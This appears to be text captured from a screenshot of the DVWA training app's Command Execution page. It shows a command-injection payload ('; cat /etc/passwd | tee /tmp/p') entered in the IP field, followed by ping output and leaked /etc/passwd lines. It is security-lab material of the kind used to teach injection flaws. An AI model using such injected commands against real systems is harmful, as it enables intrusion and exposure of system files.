 Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Ping for FREE
Enter an IP address below:
192.168.0.208; cat /etc/passwd | tee /tmp/p
submit
PING 192.168.0.208 (192.168.0.208) 56(84) bytes of data.
64 bytes from 192.168.0.208: icmp_req=1 ttl=64 time=0.018 ms
64 bytes from 192.168.0.208: icmp_req=2 ttl=64 time=0.025 ms
64 bytes from 192.168.0.208: icmp_req=3 ttl=64 time=0.022 ms
--- 192.168.0.208 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.018/0.021/0.025/0.006 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown